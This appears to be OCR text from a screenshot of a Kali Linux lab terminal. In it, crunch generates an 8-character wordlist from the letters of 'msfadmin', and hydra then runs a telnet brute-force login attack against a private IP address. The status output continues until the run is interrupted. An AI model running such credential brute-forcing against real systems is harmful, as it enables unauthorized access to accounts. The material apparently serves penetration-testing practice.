 Kali-Linux-2021.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
81% 11:15
kali@kali:~
File Actions Edit View Help
$ crunch
crunch version 3.6
Crunch can create a wordlist based on criteria you specify. The output from crunch can be sent to the screen, file, or to another program.
Usage: crunch <min> <max> [options]
where min and max are numbers
Please refer to the man page for instructions and examples on how to use crunch.
(kali㉿kali)-[~]
$ crunch 8 8 msfadmin -o filename.txt
Crunch will now generate the following amount of data: 51883209 bytes
49 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 5764801
crunch: 100% completed generating output
(kali㉿kali)-[~]
$ hydra -L /home/kali/filename.txt -p /home/kali/pass.txt telnet://192.168.41.28
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-11 10:14:02
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 5764801 login tries (l:5764801/p:1), ~360301 tries per task
[DATA] attacking telnet://192.168.41.28:23/
[STATUS] 319.00 tries/min, 319 tries in 00:01h, 5764482 to do in 301:11h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 5764063 to do in 390:32h, 16 active
[STATUS] 168.46 tries/min, 1182 tries in 00:07h, 5763619 to do in 570:15h, 16 active
[STATUS] 128.99 tries/min, 1937 tries in 00:15h, 5762864 to do in 744:37h, 16 active
[STATUS] 94.36 tries/min, 2930 tries in 00:31h, 5761871 to do in 1017:41h, 16 active
[STATUS] 79.72 tries/min, 3751 tries in 00:47h, 5761050 to do in 1204:23h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
(kali㉿kali)-[~]
$